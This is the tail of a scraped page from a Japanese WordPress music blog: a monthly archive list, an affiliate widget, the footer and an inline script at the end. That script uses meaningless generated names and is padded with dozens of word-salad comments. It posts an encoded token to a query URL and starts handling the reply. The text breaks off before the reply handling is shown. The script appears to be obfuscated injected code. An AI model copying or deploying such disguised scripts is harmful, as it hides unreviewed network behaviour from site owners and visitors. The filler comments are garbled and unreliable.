	<li><a href='https://mirrorofes.com/blog-entry-2021/03'>2021年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/02'>2021年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2021/01'>2021年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/12'>2020年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/11'>2020年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/10'>2020年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/09'>2020年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/08'>2020年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/07'>2020年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/06'>2020年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/05'>2020年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/04'>2020年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/03'>2020年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/02'>2020年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2020/01'>2020年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/12'>2019年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/11'>2019年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/10'>2019年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/09'>2019年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/08'>2019年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/07'>2019年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/06'>2019年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/05'>2019年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/04'>2019年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/03'>2019年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/02'>2019年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2019/01'>2019年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/12'>2018年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/11'>2018年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/10'>2018年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/09'>2018年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/08'>2018年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/07'>2018年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/06'>2018年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/05'>2018年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/04'>2018年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/03'>2018年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/02'>2018年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2018/01'>2018年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/12'>2017年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/11'>2017年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/10'>2017年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/09'>2017年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/08'>2017年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/07'>2017年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/06'>2017年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/05'>2017年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/04'>2017年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/03'>2017年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/02'>2017年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2017/01'>2017年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/12'>2016年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/11'>2016年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/10'>2016年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/09'>2016年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/08'>2016年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/07'>2016年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/06'>2016年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/05'>2016年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/04'>2016年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/03'>2016年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/02'>2016年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2016/01'>2016年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/12'>2015年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/11'>2015年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/10'>2015年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/09'>2015年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/08'>2015年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/07'>2015年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/06'>2015年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/05'>2015年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/04'>2015年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/03'>2015年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/02'>2015年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2015/01'>2015年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/12'>2014年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/11'>2014年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/10'>2014年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/09'>2014年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/08'>2014年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/07'>2014年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/06'>2014年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/05'>2014年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/04'>2014年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/03'>2014年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/02'>2014年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2014/01'>2014年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/12'>2013年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/11'>2013年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/10'>2013年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/09'>2013年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/08'>2013年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/07'>2013年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/06'>2013年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/05'>2013年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/04'>2013年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/03'>2013年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/02'>2013年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2013/01'>2013年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/12'>2012年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/11'>2012年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/10'>2012年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/09'>2012年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/08'>2012年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/07'>2012年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/06'>2012年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/05'>2012年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/04'>2012年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/03'>2012年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/02'>2012年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2012/01'>2012年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/12'>2011年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/11'>2011年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/10'>2011年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/09'>2011年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/08'>2011年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/07'>2011年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/06'>2011年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/05'>2011年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/04'>2011年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/03'>2011年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/02'>2011年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2011/01'>2011年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/12'>2010年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/11'>2010年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/10'>2010年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/09'>2010年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/08'>2010年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/07'>2010年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/06'>2010年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/05'>2010年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/04'>2010年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/03'>2010年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/02'>2010年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2010/01'>2010年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/12'>2009年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/11'>2009年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/10'>2009年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/09'>2009年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/08'>2009年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/07'>2009年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/06'>2009年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/05'>2009年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/04'>2009年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/03'>2009年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/02'>2009年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2009/01'>2009年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/12'>2008年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/11'>2008年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/10'>2008年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/09'>2008年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/08'>2008年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/07'>2008年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/06'>2008年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/05'>2008年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/04'>2008年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/03'>2008年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/02'>2008年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2008/01'>2008年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/12'>2007年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/11'>2007年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/10'>2007年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/09'>2007年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/08'>2007年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/06'>2007年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/05'>2007年5月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/04'>2007年4月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/03'>2007年3月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/02'>2007年2月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2007/01'>2007年1月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/12'>2006年12月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/11'>2006年11月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/10'>2006年10月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/09'>2006年9月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/08'>2006年8月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/07'>2006年7月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/06'>2006年6月</a></li>
	<li><a href='https://mirrorofes.com/blog-entry-2006/05'>2006年5月</a></li>
</ul>
</nav>
</aside>

					</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->

<div class="section sectionBox siteContent_after">
	<div class="container ">
		<div class="row ">
			<div class="col-md-12 ">
			<aside class="widget_text widget widget_custom_html" id="custom_html-7"><h1 class="widget-title subSection-title">AMAZON</h1><div class="textwidget custom-html-widget"><script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="03bf16d7.b43b9f49.0c16448e.6198b99d";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x160";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1728477718036";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js?20230106"></script></div></aside>			</div>
		</div>
	</div>
</div>


<footer class="section siteFooter">
			
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; Mirror of ES All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning">Lightning Theme</a> &amp; <a href="https://wordpress.org/plugins/vk-all-in-one-expansion-unit/" target="_blank">VK All in One Expansion Unit</a></p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-menu1-1" class="vk-menu-acc menu"><li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579"><a href="https://freebgm.mirrorofes.com/">MOESの運営するフリーBGM素材サイト</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580"><a href="https://compose.mirrorofes.com/">MOESの運営する音楽制作受付サイト</a></li>
</ul></nav></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lightning\/*","\/wp-content\/themes\/lightning\/_g2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/mirrorofes.com\/?qxiqin=56x5","reactor_supertypescriptive":"sdb7BR8PkGldfmIEZZOuzHd2a3U4RUFqUFBJL0h3Wmk5b0VsVVE9PQ==","autoreacting_sass":"https:\/\/mirrorofes.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"c53ee0fd05"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
